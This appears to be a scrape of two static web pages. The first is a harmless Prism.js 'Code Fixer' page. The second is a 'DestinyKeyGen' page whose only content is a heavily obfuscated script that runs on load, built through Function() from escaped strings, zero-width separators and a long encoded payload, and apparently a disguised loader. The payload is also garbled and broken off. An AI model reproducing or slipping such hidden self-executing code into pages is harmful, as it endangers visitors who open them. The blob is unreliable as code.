
<file: CodeFixer/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Code Fixer</title>
  <link href="prism/prism-tomorrow.css" rel="stylesheet">
  <link href="local/styles.css" rel="stylesheet">
  <link href="local/backcircles.css" rel="stylesheet">
</head>
<body>

  <div class="container">
    <h2>Code Fixer</h2>
    <textarea id="inputCode" placeholder='Type your JS code with "quotes" here...'></textarea>
    <p>Converted & Highlighted Output:</p>
    <pre><code id="highlightedCode" class="language-js"></code></pre>

    <p class="error" id="errorOutput"></p>
  </div>

  <!-- Prism.js -->
  <script src="prism/prism.js"></script>
  <script src="prism/prism-javascript.min.js"></script>

  <script src="local/script.js"></script>
</body>
</html>
</file>

<file: DestinyKeyGen/index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'*fou9+mhf5{-4y9cxvejjup7v^c1zaiv5[@,v+zmn}!92ttkgswy!.5+v[aqi^,i2y}{grf+vn]u2^}e6jft7mg!8c#k91+s{xsl}4t-[u7x9rux_-}e@koz&_!6g[q9hg{y1mc#h7%lmfop.*-.]p%3%+nue,wymj3{e#16n@6,c@5+*a3a5-#-1vnjn@wm2zr3cj%ltyfa]n#.p~q{}-wl8ljs@qee+%3j8uqe.[vf4&h[s7_}*.u5espa~5!{k]~7w&y%ez5l}k@*^%i,yexl~w+q@6636!r1h{31^g[5eo5#68^o8e.p&@9#[77*x2_*%!#*kc2eqic*&zenh&4qw]g}4tsq2!_,83lmxs]^wkih49ralu_m!28py[lvg&6khg4._peror2v47n&jt7ii6hw+9c#w_]cy.jxzar[o~8of~zqx-x~81&!~p^oseiz~ktf-,ra8_,%],^]-%.pgni1_t4est3fu,^{#4}a]@~*9o&1re3zk2hem{';((_YTmAJ0,_TZ57LJyq)=>{_YTmAJ0=(_S5x5BDCHd)=>!_S5x5BDCHd?\"split\"[_TZ57LJyq()](/[]/g,\"\"):(_S5x5BDCHd==1?\"every\"[_TZ57LJyq()](/[]/g,\"\"):\"constructor\"[_TZ57LJyq()](/[]/g,\"\"));_TZ57LJyq=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_D60nHwY1GX=>\"return(function(_SSAa73wa,_I9Ipjy9Q6,_K746I2f8OO){_K746I2f8OO=_I9Ipjy9Q6[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_K746I2f8OO[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_I9Ipjy9Q6[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_K746I2f8OO);return _SSAa73wa;}return !_SSAa73wa;})(false,window);​(function(_I9Ipjy9Q6,_TZ57LJyq,_Gg13WxH5,_Ud0K5gebHB){_I9Ipjy9Q6=this;_TZ57LJyq=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_C649r33Hpin6‎zHp7K9rT9eMEEvCgeBWKnjgLthDZZNeCm9fcaUcZuZ8lbtK‍EHbMKgLWBmjczh89U7ZNCT‏_R7HWLmgN4IGvRTS2‎xxazGdmlKdCGECAvjNebqzn2Pt507LYyRiMP2sHtWYceunzHceIxIrHXB‍MqzKRAC0NYIy7uBHl2G5xPmXjcWb‏_Ll8UgX0ImQugmu6Tyl‎JCe1zMrTr4ow1Grnv‍CzTJnv14GMw‏_NUp1eict1V26ShWI4‎3rOuAeUlmUoxQvg2euKEhvu9eS9fn3APtDXLTui8us4t82e6nceIraA5‍8UgOuaTDQXxAI94hKfPl2c3S56‏_If19Jbp46Mpd‎GzceyrGraoZZHrNj‍jNcyHzZGa\\\"[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‏\\\")[\\\"yPfmouYOr8NEdqPaKzbcshLyu\\\"[_TZ57LJyq](/[K8dbqYmzPuLyNsO]/g,\\\"\\\")]((_O12ElS,_Eg4Orq977)=>{_Eg4Orq977=_O12ElS[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‎\\\");_EGqhKe=_Eg4Orq977[1][\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‍\\\");_$[_Eg4Orq977[0]]=_EGqhKe[0][_TZ57LJyq](new _I9Ipjy9Q6[\\\"NRsYeQ4KgCEH3Jxkjpb\\\"[_TZ57LJyq](/[Qs3KC4bJkNHYj]/g,\\\"\\\")](\\\"[\\\"+_EGqhKe[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Gg13WxH5=(_Ud0K5gebHB)=>{_Ud0K5gebHB[_$._C649r33Hpin6]();_D60nHwY1GX['0']();};_I9Ipjy9Q6[_$._R7HWLmgN4IGvRTS2](_$._Ll8UgX0ImQugmu6Tyl,_Gg13WxH5);_D60nHwY1GX['0']=()=>{_I9Ipjy9Q6[_$._NUp1eict1V26ShWI4](_$._If19Jbp46Mpd,_Gg13WxH5);};})();​_D60nHwY1GX._IMyQEyI=1;_D60nHwY1GX._RT541i9=\\\"DQONEJPHEFQCPNNHAFEJNAITPOVWBWHELPQNHZYAVPBIFBVYMHRLUTYBYCGKJBE\\\";_D60nHwY1GX._A0B4h564dt=\\\"}QJ+Q{%;_,[|&RL%PRJ,.)#)=,NG[T}U:OSTU)ON#%{G%*&.RMLS,_W;N#~LQ,}=U#RNW,S{-!^[[J|{;GV%}_J}+V^G!^M.|**QQG|!V},(#^_;I&JQ={#KGH%GG(%M]P}|S-!JP~@,O+J?]%#PRLKQ&&%WUM,UISVSI%VI?;G?=%,RN=?)^),H!II)(K]+)+!W;IP-+]@MJ;P}%_#^_TR{K^.[M=!O}_+NPS[G.}RK:J~@+;!_)N[NQSHL?=*.*U*S[T}MQT[T=_O#_%-)Cd776&f88EE5A7b34961076Z9PZbb3152db14Z34cb61f8fd6@F92FF88268b}7618d3YAF1593%160YX1264{470cf239bf27bb437a42dd234ac1177bd30ZE39a7M97bF3|79f26A7ZZ4fda50b42e8ARA72E219792Z8d@56AY0164fd23Fc86cYA4cAX1258911e814945c835EF50XE309F114a9d1a92ce51ZE7Zd949Z6289AT040931088c447Z463YY5375288Z]965Y73d7Yd07fF969X836Z0d87af46A9aY6Z6b01de25cbe40541c189ZL8bb319d1036YX44ZY2696103E91}ZAX2895FE64994cZF2694f26793F4831a84F660AF309FFX8Ff664X2377d137FF21778ec85:473E84b731576X1339433ZY1Y97|9719bfc982e9cf762Y8)364P680S066Y9476Zcc5Xe761d42EacKX80EY1A7Z3b961082A95cbb3599;34581;4712b94{632YA44Z5208E?73a8Y~Z77e497f63672F5621385fc66XF31b6E437EA5dc34373AF329F52c52ZabXY71e359Z924A2!477E31X6F1F98S278dd4b85X144b15Fd741AX204cf56dXZ40b3e73aea59cf42A01A508X(F7X33ab1684e650d0f194?Y79EX4ac03366Z969Y84Ec11f99XF]Z8Efbaa1685fa63db45Z81e81c417Y03aAX1079f71fX63e9ARa7XE55bceef65Y443df4Ybcee4FZF3Fac1ab5228bb73496_A6bYZ5cX833XE3a78Y351bd2a8Xfd7XZ83ba858d13ZAZ1b50a31390fd6adf1Z9e-Zc73Z971172E555XAFA4Y~270Y845b329639f7f79E6AZ2587,937a439A9178dFY5d854Y49cc39E962XE419F1588bb,e82ef70AX2F9X59c536991173E6528bYE91H17YY74387X346b374YX4a81Y451X9S588F5AE1482FY3083;078b437A468X72FAX?d4c9f1d89f658YZ179A;7bc2697S270e91c6fed59X628abE76aY786F261Y63Fb72194fa5dA0F34aXY3aA714Y32f9f1176EE1cX33Z97K779E258XZEX94^77ddb51b7df8Y.Y26a51072YA5fc4269aFZZA1X84F0249A}873YX3YZZ289dFY5eYX51bd1E7FFX67d93Xa01Y7FF3541580dc56X83290%e6EE45770f25abc2Y9de86bY845Z271cd3Yaf148cba61d935A51780f6698A32A51Z79EF557Y2ZabX449ae1078F762c4389958ZA228Ec239a9167adb5Aca379bfc7ZEZ58bc1Y9a~575da3Ebb1d91F2Z31E7aF466Y02eAX~X82F5~e90f85acb4a86T976339fI678EZ49c3eb90NE6Ae053bff346@16FYZ3F82ZE41AE75953EZ01381%13083fd6ee521.1fb683369X58Y89GX792cA2Ve81A75Abd3Z93d528a854b42964A0239043Z92598ZE75d041AX1a93c6199d|370E824a714XE2FadIF7eF01Xbe38aa177Fea2477f6a3J378Z3ef72YF8f@872E25287YA9Efc6AE24083ZF42AF70XE4eZ7YY90f258X840b5E538b512933cb1X64bF0657a399Z;36FA31881e25fc829a6-f70ed58XA2YacE86bY894=260cf42ba2X5AAY2Aa2de61XE7cF65Ecf30Z01285F12A7Y3YA3QY75e334c6Iba4UE79cd55c3e05eSY27Y942X12055.477e3fc79E456K31Yd046b6287Ffd5Xd8Vd4929239055d541AE1682a16965e8551270E04dbf3197d72AA81aX1364bXZ37e25787c346b366YX48ZZE194F775cdPF62e054F96E9EYA5YXA7Yf35fd2f8AF~A7ZE654XY:053Y63dAA225EE14efd77e746Z42E63Z671df4ZAFF22Eb11eXY39a81Y86FE68db41a4E73Af35dcf339c1a42e961bd2d9FW87EF11288f766!270df1172e260FF67Y646Z2da57Z92Y8EFE78e588c162XEF674e04daf209Fdb5ecb7bF45Ece3E73c68ae856ce2X6Fab2E9b4AX43493:17Za355b12193RX77abFE80E895{a3A76f9661695ff6YY6467bXE8Zf75EY043A11Z518d107Y2XA61c3eF153b929a11646991673f89d1227A713ZE3348)769Y13d71EY5cbc1d9ZPe76dd3ebd2Y99FE5FYX47ba1X9bd75ac788f34Fc93Z9E1678EZ5790e391]97697147ff19eZ868E741Z51c53F565E743AX2649be2999Ic77db3XZ9249Z*872d637Z41F91fd64c543AY1E90FZ5XYZ179AM7X430a1_47Xde51ZYf649+868YX3eZE209AF63975f8652195F16ZXX3Faf2454a75Xca329FGd83ZYf97ce9A51371E053cb3d6Zbe3bb3ef72df8Y&76Fe041X12396|[base64]?2349556c11Y97(973Y14fAF2598ZY1Edd3FA71347be2E9Zff60YF4fbc2081H070YY41A21F8afc5fcf30F15cb832A4TE6cea4AX03355d41093O0X12X88-274Y74Fb12490X91cd53bA9243dba2599445E1079f8579Ad6b6Z01dE262ce3Za3#F48E357XZ27a1bc8480Q370319cf872e444ZA2a92cc1fE04ZA72193f95Zdb399Ad648ZA65daf877Z336A352XX42641779YF4fc73c6Xbf3X99178930A5ba3Zac51X6db9AFX64d0^480ef4Fb02EA1:970d150c02c91F26fYA4Faf2E6a4a44Z176F662XF37a3dc77EZ5fbb356AY76Xdc4Ac03090b8807Xff6X258Zf974a7fa78e451b33672524Xb97efe6ad73fabe478E765X7419dX58d89#X793aa5)17bEY4dX3339ZY528E954Z02a9X&264e442A3df54ba3975f865148e-426Y93bA11189fe2E81FE5Zdc85FA^F8Yffa61b30ef51Z92559Y544a4G583F65Ec526A51581E647X42fa2@483bf9F99Q68X41a8293Y]5}184F1a41a86f91fd235b3Mb4dA01F9237acYX189ZT8bb319Y1036EY48Z92492:Z3e91147ZE8609c1f8c3fb52194ZA60X841AA1a94X2158912ab1E88EX55XFea85_988a5177832a1!d7bEX56b42392Y51194S1bb1c9AFX6bdd&9ZY2593ca1d9Y49A91E5995188535AE1888F82d80f06X;b47Z82293Q33fc22Fec4AZA2799RZ71Z1+483f29b1025A511ZX31619Y208Y3Xa8178cF56dd74aZ01356a968ca329eY249b9268aeb6Ada47abOX8Zfb68cc2YAA158df657d61295{2Z11d8XM167E24cZAE48AFA6AYF3YZ7ec3FEE65db4568de4aF76X8A]945X835E45ece2d9b154a9Y1bc73X51117AE44eZ6YF9ER068d4;87FEF5cc021A0107Ye142X1319eP263E04ZZX209fdb5eXZ7af464c331AZY385e151c33Xa7db2Eac1ec53a6aa6299645bf3557Ia6cY242ZA2F5fZ22f8c]A7c2398AY2e9F44Z9XE8YEF57c3F76cd536b31X7YFA63c441AX1X81{03XZF2Xe64fc1EYa4[36Ze84988db5XX532YF5484c043Z071XF4Fb8de7FF761XX4079cc7ceb61Y432acE21ea1:EX72YA91674ee16c93391[073E54b8Zde5YV87YAYE96Xd995G361d043ZZ2d5bAE2ba3YF62cf7Yf75FY031Z11386f22b7e3eA4NE76e435c7:XA5!f7aZX56X8359d@828a6556F218AU9689d4XZF2Z44X12XA44b65188EFE70X745a4205591148142adL983F558d032A5114A9Y4Zc33051XE39AX587222A1fb6fd6@YAF1fa1fd66e0O378E354X42889N671e453Z61794ff72e044a5228dS56YXF4E8A6a64Y157Nc73F422ZY31A5]17Z965e5Add4aTb76Y24cZE1e94T46ca6F9ba2581fb6Yd335b51374b022963fZ4Y2518d107d2cA61c3ef153b929a11646991673F261Ua7f9417822ba0b574Y63Eaade53bc1d9a^364E14AAZ2893M374d55490706aY77A1279FA54cd29A2W7829X5cX22X94@253E52AX32Y98ec74e2ffc7X346Z33092FAX2be41ae1b8844b2107fF26AYXOa5dda528E117eEZ581984e05aXX2cA2127AZ4N7X8338F^97ZE143X32182be30a5%YZA2f4dXX,88bf8c2ZX3FAX2a96~365cd95911481ee5b1785e352c53dafdd30ae2561E451be2Zec57b32d9Fff75e54Y87YA9b([base64]}877ea62Y4)255Y34A86G976E350117cY852c4249AVA72AXFFX02Z87K173Y93ZZZ197ab62b91104Xcf3c)6N0e0YA47ea82e96AX43Y991277F2-cX42Zace772e84Xc622a2K028F0EX6fdc59bb23ebE76aY744b172YY39Z32585FZ6Zd3|d60207YE860X6f66Xd1508c#f7ce956?571e055be36A01379dc1f723193FZ679b1282EF53Z433A31074d554X43195f673YE56ZF209Fdb5eXZ958f127F%169XZ33FZF77ae754c182EY49c33595#Z7bE31Y70308YF870Y6%67XE655c728A7E366Y340AY5XX837AX158Yf76ad03376X988EA52beF26EYY3Y9e1X8fF75EZF3eAE1a7FE05YX8389Y1X58YZ4812Ic8ffc7Ae653Z51dE5E164d13eAZ6Xd733AY1f7ff565cd-75a1a77E25AX0f066cb4a86_976E350ff6ZYA4fb8309A}d73Y6196c2b8dF56195^X7ce94YAE2d9dGa6Ecf4Ebe2b8ff06Yd850b91a99Y558c58F896963d061,b72F314bb269XH07AY656b82A90Z67e7afd6A1892FA6Zcc4Xae218dX619Y138b9f47fF559d32faf,Y35b21Y923c56%871f04f842d9fcb7Aed598dc9A9A310Z34db21e90f5219648A92Y4f)665XY4aAZEA3Yc12d9c41b6d438P0fc7FEXa1Y733FZf77aE754c174ea56c9EFA2K583db1d70EF58cc76d64Z86c245b27X76F966ZY40ad1dd239baXE96921582EF5c]F85f1648A3da01E76Z8HZ8AF5a2174783W673E04Y}770E2{Ec5248X?96Aa9FX7cE853S075A5e164d13eAZ68X636a31587EY2d80ff6a178ca1208F38adYY199XM9Y3XY50bd1497R4b3339fIc74E0FFX7c346Z3208d40b62295bb6eY14Fa7E93cba2Xd34878b437A4117E3b99=976e85AX0_053Y141EA5f74f366|b80b0EX6fdca6A0807aE78a2489F567ccf86Y1f80#426dd3cA42182X11495R66Z188dAZ&FY7d356c378AEQad2ce51be2Z984bX12dA0X679YX5ab2f447X673Y34883bf42AF7973F663ba3dAA1acf36Z7cb938F127fEX59;c82ee61873A9Y1Z73Z5@886FA9f144480^370dd4AQ46Ydf[Zc22189(667A6f978eb50fd72A2de61ce3ZA865c333A01284ea2a7dFZ6d14899e1d8835aada1699P673E099ff7ZE846X0E89b_563d245Z71Y5Yb02eYA4f7Fbb3eAZ756f4f49cc39X222d341Z31379bfF897f79Y*770E02760ff92.c6Ef0225bX84Zb841YA108afd8bM674d648X0ff86!742cd437Ede84ZA346dF05Ye679F965d23Aa6c57Ze3297b2d98-E72EX48c82670@F769720962197FZ75d151AFY76FF677A7Q7A72793O068d4114Acd3ac358ca445Z1179ZF11c72eAFX54eX12fAA187aec64A53daa1784f15EA038a5127FEX599b33A0,Y7aE754A5{5a71993c8N16EF15Ee78bE864X83Xade41d6a9Yda;[base64]~5c2314ae930c5+06Ad03YE4538e2Z9aY372b44E89F393U23YFA69822164fd38A2{8751X8ZX663Y2=Zaaed86f32Ecb3A73125dEE2993F966-d7Xb754X3fc9Zdd77Z21X82EF96.540dd4c852467G03bA545b41f8XFZ68a340AFE887ce639E}8a81782EF5eXZV6A3124ZEA2Yc6+16ZY878E722bf2e67;640E04F8A47b6cf6eb54a85ef8fFE39F6657e1d60f9349E3ead1885f4619c39a8E180X35X97?167~e7Yb855c4FY9cE178Z31Y83f097S641de4d862567V13cA6,X79208fca67Y6+FaeF18ac52fXF3eA91685f22dXA39721153EY289232a1dc99?821c0;79cd741A714ZZ2A65*271aa498b2560XA6aY914d14059F83bd4^f79df4cF3629Y3Aa9E281X45YXAQ5A2114aE92X9X327Y9a9e21338Z2b9ad592#11aZ9#095d03AYA498441Z0c968ab447Fe989f863Y03Face784F32ccbGEA7E24XZ259c8_3a0Uf48E72XX3fe68ce3bE2518c2998Y170Z24c87f157X46bda15b2215aF93cd5107a1A89f461Y03d781584bd5c9E3873dd7dec27E4536c@b52e7228cf25F-675b04dbcF594Y670ab15b5245F1X8ZA443861f5aX42a973Eade885f42YXX=fa8F3101Ya3a9H167HE7Yb855X4fd9cde78b31Y832a99Y471e019b8FX94XF399F46Z5F08dfc35d417b0eb55bb28cf3e791685be5Y9f398499a4123A9232A1[c79E855902d9cY574Z8509Zb0bb2Z51A949Z82390ff6ca744Z3EX8Zcd67Z2c7d24468c060XF-ac7364FEE35XA156ZF149af56c5W09d)X45E426c0)b9cE73FA54cbbf693~23bYA1Yb6!11Y508d6497d4fe56F665A05dccE584XE60abc7FA37}F1396a8#066UY7cZ754X3fc9Ze077X2de114E2633Z9ZF17b726611e8Ya64589216X88ZZf8c8Y34169c127943baaE582F12AX9#EA5f0JX3f7X4c57X7ed45E5548F4Xbbd473b84f9aZ6e926F6M17397ef8fFE69Y645b2EY8aF932Y118adF8144784951Z73d946EY5X9734a3YX7ZZE57a2bef12E7Ac51YZY2X672493ac4b8E27728F9316d5_8456fc767d641ae1d8AX562Y1&aa9EX85d0edF1743438ZZXY258ZF89F=E49e6558e2d6FR9547175F8Z8X54b51A919Z6E990FF6cA744Z3ec8Zcd67b2cfY356|e1987af;77Ye856be5bcaJ3a2E47eX9e6EA6Y2530a0c61E842Z9AY572E11aZ9fd95e06YYX474451d7FY686569ec1e56X2309XVd73e7;X17879bc8cc4f,E417E96bbc6384a777ZFEbeX2454571A4e1b1ZX2e406X9fYX28618e9215Y4J7445Xc52Z9f107Af25Fc2615Y90XY174fX73597]6A3127d7A87RY339E9Z9f22548Xbbee2Z3cb0dc+f4X1c2795AZY8YX5f1f23a6a6XZY6465A86Z9f6?77Za8ac2FEE215E76YF45b92A4f5aXAYE@Z!f925184c1Y9V538754550ZEd4.03370484XXFXFF4ff7183245dX73eAE?FaeaaYY1a649c147ee4537FZ2efZFca384EZ72591V26bd345b61F8af96AY34YAY1E434ebcY23Za31586EF5EX938a41281aeb235EYF8687XA8YZ18F0FY83771483EEEZF87ea4IF.c1093c5FY2X5f9Xad214d80bd8d98;61c494Yd0909417173c47b7cbF72A6778ec191da05F92XFe750b62a9ZX7fa37?7128096X2f532TaKe9191b6X13345E61F89_070d1706c9Fdc265EY640A6154174b1818cfa1079e753c42d9ZS778E182ZZ2X95386Fe049ZA2394FY9Ed748Z1548bFX65Y43fb019baF364cd35A7184477b48X9013133843b3X7f326633b48ceX22b93~576YF82Z92a93{16dde47Z62192fb6aY544b01ebd?799d4^1%588404Zb9cf6XYZ464350Y6FX676468eb1Y5584Z7F4K579a5d815e5F05e74A1a528e8EX6f6f949F.F234f82bfd0447175f8Z7ea273Fa8SE82f3182393a7d4d85Z1A4Y8aA2ce{13eOe19879dc9FX3911159898bdc83a4Xed2690)777d87773A6E32d65YY47ad1X487Zb88893]11780EE5aXZ349c(e7fe853c2339c1776E750XE2A9ZM46XYE4fb82792%16Ydb4A76A9e6bec24545ae1c88f962d13cAY167cF061ca8bA4157eE458X932a0VX7dE3577c87F7!b383XZF7Eb1ee-62b36A8ZAE7EZ6e2e32Z5b5e11451212X9eZ0dcQf4c98d1fe.2854477Z4cc359Z~F801d8cf7f4I187ad1815199Xce^63568a5b62a5689c696A1%F255256Y9999d20204550X0d4=0337081F52226A9689bd8f059ZF33A4c9d444588589RXXZfe3b537fb2EFbfca384E7aadEAX2X649496e79ebFY9ed741b8288928245794YE168EF85EXYf92c693944Z2c8319f:Z7cE54dbf3099.473e44dX727983972db43b5268FFE69Y844Z221be2d9895A2284eb9Z6ZA3Y6fA7Y6;94657cbf72a673742Z0X6f3f77A3A3ec1X1E6F16175A1d4112296c3c74A#[base64]*6118195c1f43142b6e3e76a295c99Z11A80f4658a95:519464acd8cbffc144073b0808bf9=F3b6EAZ8387[a,a2f3Aacbe5F98G279e94Ae9E518559Fd74FZ91F8eZAed2Afa+57389f260XX3da6Pe80f15Ac534A5=e89E859c23d9XPd76YE50c12A99H473df4Ybc2693f9A0*f48E7E4e86Z9dd875E41YZX(798d3f8+37187f05EXA3ZA4137eef58ZE32A3:XXYE657c0269A;Z74E24ebf2599ZEX9394d7A7EI1X0F330486d78EAfc292Yb07074F7f7235693636eE0F21E518eda134044c786b9f6NE77YY51c2ee215EAAE31014974F5ac8de48ZE2997ff9X%Z44E32Xbffa97R6716E7ZW127928f93164880AFE21f30a4Y0T340101b899FXXY05313179A9aZFca3A4e7aAYEAfb6f9Xa023E215526Ad339AY1E434EZEd2FF]3864578Z5XYF92c693944b2c8f427643c40X3X3E8F365771851bb32a2S3a29Ed1Ke5890H872Y84773A6E3Z3be2c42ab1985f65FX739AA137Eed5Ec742A1127ZFA55X62f97*97ae352ZY2X98S6751281EXE9f67ca2{Y{aOE91c3fb2A5Y9aab1F4Z7eZZ8b96=41a474bXE8E9215153A45b5c9f5286576ea171b9e5d90cde54eZ42899beX9394Y7a7e:1X0f3304874A7e4Z4bf2Y436FA2dfb7bb3E3E636eE0F293XX36ad1d7e1d194X89Y3&Z83ed53X2EE215E2E39a7bd2694,071da42Z4258EF968Y942ZY1X8YF672Y041aa1284f55ecd38A71381f08YFX676471f71Y888589#c3E76a5Y815269aX6F936:6117f95c2c649+9}Y9090Z5c0304470a3E0F165929619d8=Z4860c92Fa3143944b4c8f5f97c3b6EAZX3ef225F2f3Aa8beea1Y5A3236b9Z9deE95b6Y~e47b12898F99894X7]44e86FE68XE3d699cY9a9b42238a1JF7ZEX55bd2FA0L974e354ZY3897*871EF4Zbc258dFF70Y948Z3228Efc6b%877e2YFec7298O3*0W487Z9f1205390A1154174b1818cfa103d41c48488_bTZ303Zabbfeb1e5b6ce0@d11945386c3YZ44aa1e8Fb4bf2F437074f7Z6e9263e6a9YdaAAZ523396598Y5adZ134345964d6e889c22Xa3137413@f427fc9;179e349b8E41754242F9YZ31X8Af667d038AA1b84EF5EXF38b21283A8b32137a0{87Aeb54X32e9d-977e683f25Y5A67EY137e7Z7f|2346c9bXE]b1c90bcef2Xfc_7758ZZ8ZX3fFF=38686abZ6263a6699Y6e75b888X;fXEH13e56bf2599[a2F3AaaZEebEF723164a1Z9e5185525309eb4e01